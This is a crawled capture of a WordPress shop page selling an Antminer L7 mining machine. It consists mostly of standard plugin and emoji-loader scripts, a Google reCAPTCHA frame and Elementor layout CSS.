ort_mobile":767,"viewport_tablet_extra":1200,"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18530,"title":"Antminer%20L7%20%289.5Gh%29%20-%20Shop%20Asic%20Miner","excerpt":"Brand: Bitmain\nModel: Antminer L7\nHashrate: 9.5Gh\nPower: 3425W\n<ul>\n \t<li>Free worldwide tracked shipping by DHL<\/li>\n \t<li>Professional and free support<\/li>\n \t<li>Free shipping worldwide<\/li>\n \t<li>30 days easy returns<\/li>\n \t<li>Power Supply (PSU) included<\/li>\n \t<li>No customs duty<\/li>\n \t<li>180 days warranty<\/li>\n<\/ul>\n<img class=\"alignnone size-medium wp-image-11901\" src=\"https:\/\/shop-asicminer.com\/wp-content\/uploads\/2021\/09\/secure_logos_1-2-300x32.png\" alt=\"\" width=\"300\" height=\"32\" \/>","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"a8d23dc0d2","remove":"5d47bfdd77","reload":"0f2669be0c"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u003Cspan class=\"ts-tooltip button-tooltip\" data-title=\"Add to compare\"\u003ECompare\u003C/span\u003E","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop-asicminer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop-asicminer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 17:12:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6w83_JVUpZRNw-vdrCeLTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769786066025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7419.css?ver=1767747357
body_size: 404
content:
.elementor-7419 .elementor-element.elementor-element-652d46e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:50px 30px;--row-gap:50px;--column-gap:30px;}.elementor-7419 .elementor-element.elementor-element-b64625b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7419 .elementor-element.elementor-element-4f9ffb49 .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7419 .elementor-element.elementor-element-46d88fa1 .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7419 .elementor-element.elementor-element-ae93cd6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7419 .elementor-element.elementor-element-6e9c4bf9 .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7419 .elementor-element.elementor-element-1652b8b0 .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7419 .elementor-element.elementor-element-258028ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .banner-wrapper{height:471px;justify-content:flex-end;border-radius:10px 10px 10px 10px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .banner-wrapper:before{background-image:url("https://shop-asicminer.com/wp-content/uploads/2024/01/menu-banner-1.jpg");background-size:cover;background-position:center center;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content h2{margin-bottom:14px;font-size:36px;font-weight:900;color:#FFFFFF;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content .description{margin-bottom:10px;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content .description-bottom{margin-bottom:7px;color:#000000;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .eff-flash:hover .banner-wrapper:after{animation-duration:1200ms;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content{max-width:100%;padding:45px 35px 45px 35px;}@media(min-width:768px){.elementor-7419 .elementor-element.elementor-element-b64625b{--width:30%;}.elementor-7419 .elementor-element.elementor-element-ae93cd6{--width:30%;}.elementor-7419 .elementor-element.elementor-element-258028ab{--width:40%;}}@media(max-width:1200px) and (min-width:768px){.elementor-7419 .elementor-element.elementor-element-ae93cd6{--width:28%;}.elementor-7419 .elementor-element.elementor-element-258028ab{--width:44%;}}@media(max-width:992px) and (min-width:768px){.elementor-7419 .elementor-element.elementor-element-b64625b{--width:46%;}.elementor-7419 .elementor-element.elementor-element-ae93cd6{--width:46%;}.elementor-7419 .elementor-element.elementor-element-258028ab{--width:100%;}}@media(max-width:1200px){.elementor-7419 .elementor-element.elementor-element-b64625b{--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-7419 .elementor-element.elementor-element-ae93cd6{--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content h2{font-size:30px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content .description{font-size:15px;}}@media(max-width:992px){.elementor-7419 .elementor-element.elementor-element-652d46e9{--gap:40px 20px;--row-gap:40px;--column-gap:20px;--flex-wrap:wrap;}.elementor-7419 .elementor-element.elementor-element-b64625b{--gap:35px 35px;--row-gap:35px;--column-gap:35px;}.elementor-7419 .elementor-element.elementor-element-ae93cd6{--gap:35px 35px;--row-gap:35px;--column-gap:35px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .banner-wrapper{height:200px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content h2{font-size:25px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content .description{font-size:14px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content{max-width:60%;padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-7419 .elementor-element.elementor-element-652d46e9{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7419 .elementor-element.elementor-element-b64625b{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7419 .elementor-element.elementor-element-ae93cd6{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7419 .elementor-element.elementor-element-258028ab{--margin-top:5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .banner-wrapper{height:220px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .banner-wrapper:before{background-position:center center;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content h2{font-size:25px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content .description{font-size:14px;}.elementor-7419 .elementor-element.elementor-element-f08e5c5 .box-content{max-width:70%;padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7423.css?ver=1767747357
body_size: -163
content:
.elementor-7423 .elementor-element.elementor-element-6997bc8{--display:flex;}.elementor-7423 .elementor-element.elementor-element-0dec9af .ts-list-of-product-categories-wrapper{flex-direction:column;}

--- FILE ---
content_type: text/css
request_url: https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7397.css?ver=1767747357
body_size: 258
content:
.elementor-7397 .elementor-element.elementor-element-15aab3c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 30px;--row-gap:50px;--column-gap:30px;}.elementor-7397 .elementor-element.elementor-element-75148c70{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:23px 23px;--row-gap:23px;--column-gap:23px;}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7397 .elementor-element.elementor-element-2e1676a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0s;}.elementor-7397 .elementor-element.elementor-element-2e1676a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-7397 .elementor-element.elementor-element-9f81548{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:23px 23px;--row-gap:23px;--column-gap:23px;}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7397 .elementor-element.elementor-element-db641b9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0s;}.elementor-7397 .elementor-element.elementor-element-db641b9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-7397 .elementor-element.elementor-element-141e5a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:23px 23px;--row-gap:23px;--column-gap:23px;}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7397 .elementor-element.elementor-element-ffe6752{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0s;}.elementor-7397 .elementor-element.elementor-element-ffe6752 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-7397 .elementor-element.elementor-element-b55c207{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:23px 23px;--row-gap:23px;--column-gap:23px;}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7397 .elementor-element.elementor-element-bf55904{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0s;}.elementor-7397 .elementor-element.elementor-element-bf55904 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-7397 .elementor-element.elementor-element-75148c70{--width:25%;}.elementor-7397 .elementor-element.elementor-element-9f81548{--width:25%;}.elementor-7397 .elementor-element.elementor-element-141e5a7{--width:25%;}.elementor-7397 .elementor-element.elementor-element-b55c207{--width:25%;}}@media(max-width:1200px) and (min-width:768px){.elementor-7397 .elementor-element.elementor-element-75148c70{--width:22%;}.elementor-7397 .elementor-element.elementor-element-9f81548{--width:30%;}.elementor-7397 .elementor-element.elementor-element-141e5a7{--width:28%;}.elementor-7397 .elementor-element.elementor-element-b55c207{--width:22%;}}@media(max-width:992px) and (min-width:768px){.elementor-7397 .elementor-element.elementor-element-75148c70{--width:20%;}.elementor-7397 .elementor-element.elementor-element-9f81548{--width:32%;}.elementor-7397 .elementor-element.elementor-element-141e5a7{--width:30%;}.elementor-7397 .elementor-element.elementor-element-b55c207{--width:20%;}}@media(max-width:1200px){.elementor-7397 .elementor-element.elementor-element-15aab3c0{--gap:50px 20px;--row-gap:50px;--column-gap:20px;}}@media(max-width:767px){.elementor-7397 .elementor-element.elementor-element-15aab3c0{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}}

--- FILE ---
content_type: text/css
request_url: https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7391.css?ver=1767747357
body_size: -40
content:
.elementor-7391 .elementor-element.elementor-element-e2dddfe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 30px;--row-gap:50px;--column-gap:30px;}.elementor-7391 .elementor-element.elementor-element-28a27b5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7391 .elementor-element.elementor-element-d0bdb6a .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-b261b5e .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-dbe87eb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7391 .elementor-element.elementor-element-120e15d .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-a97fc2c .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-a984acb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7391 .elementor-element.elementor-element-740daa1 .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-1c52b58 .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-a5ec6a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7391 .elementor-element.elementor-element-0db412b .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7391 .elementor-element.elementor-element-1179d97 .ts-list-of-product-categories-wrapper{flex-direction:column;}@media(min-width:768px){.elementor-7391 .elementor-element.elementor-element-28a27b5{--width:25%;}.elementor-7391 .elementor-element.elementor-element-dbe87eb{--width:25%;}.elementor-7391 .elementor-element.elementor-element-a984acb{--width:25%;}.elementor-7391 .elementor-element.elementor-element-a5ec6a3{--width:25%;}}@media(max-width:767px){.elementor-7391 .elementor-element.elementor-element-e2dddfe{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7391 .elementor-element.elementor-element-28a27b5{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7391 .elementor-element.elementor-element-dbe87eb{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7391 .elementor-element.elementor-element-a984acb{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7391 .elementor-element.elementor-element-a5ec6a3{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}}

--- FILE ---
content_type: text/css
request_url: https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7392.css?ver=1767747357
body_size: 282
content:
.elementor-7392 .elementor-element.elementor-element-1f8d0d8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:50px 30px;--row-gap:50px;--column-gap:30px;}.elementor-7392 .elementor-element.elementor-element-728f6e12{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7392 .elementor-element.elementor-element-4385cdbe .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7392 .elementor-element.elementor-element-76a7645a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7392 .elementor-element.elementor-element-3cec0c7b .ts-list-of-product-categories-wrapper{flex-direction:column;}.elementor-7392 .elementor-element.elementor-element-78108f4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .banner-wrapper{height:270px;justify-content:center;border-radius:10px 10px 10px 10px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .banner-wrapper:before{background-image:url("https://shop-asicminer.com/wp-content/uploads/2024/01/banner-50.jpg");background-size:cover;background-position:center center;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content h2{margin-bottom:14px;font-size:32px;font-weight:900;color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content .description{margin-bottom:10px;color:#000000;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content .description-bottom{margin-bottom:0px;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-7392 .elementor-element.elementor-element-9548af8 .eff-flash:hover .banner-wrapper:after{animation-duration:1200ms;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content{max-width:56%;padding:45px 45px 45px 45px;}@media(max-width:1200px){.elementor-7392 .elementor-element.elementor-element-1f8d0d8{--gap:50px 20px;--row-gap:50px;--column-gap:20px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content h2{font-size:25px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content .description-bottom{font-size:14px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content{max-width:70%;padding:30px 30px 30px 30px;}}@media(max-width:992px){.elementor-7392 .elementor-element.elementor-element-1f8d0d8{--flex-wrap:wrap;}.elementor-7392 .elementor-element.elementor-element-9548af8 .banner-wrapper{height:220px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content{max-width:50%;}}@media(max-width:767px){.elementor-7392 .elementor-element.elementor-element-1f8d0d8{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7392 .elementor-element.elementor-element-728f6e12{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7392 .elementor-element.elementor-element-76a7645a{--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .banner-wrapper{height:220px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content h2{font-size:25px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content .description-bottom{font-size:14px;}.elementor-7392 .elementor-element.elementor-element-9548af8 .box-content{max-width:80%;padding:30px 30px 30px 30px;}}@media(min-width:768px){.elementor-7392 .elementor-element.elementor-element-728f6e12{--width:23%;}.elementor-7392 .elementor-element.elementor-element-76a7645a{--width:23%;}.elementor-7392 .elementor-element.elementor-element-78108f4{--width:54%;}}@media(max-width:992px) and (min-width:768px){.elementor-7392 .elementor-element.elementor-element-728f6e12{--width:48%;}.elementor-7392 .elementor-element.elementor-element-76a7645a{--width:48%;}.elementor-7392 .elementor-element.elementor-element-78108f4{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7368.css?ver=1767747358
body_size: 839
content:
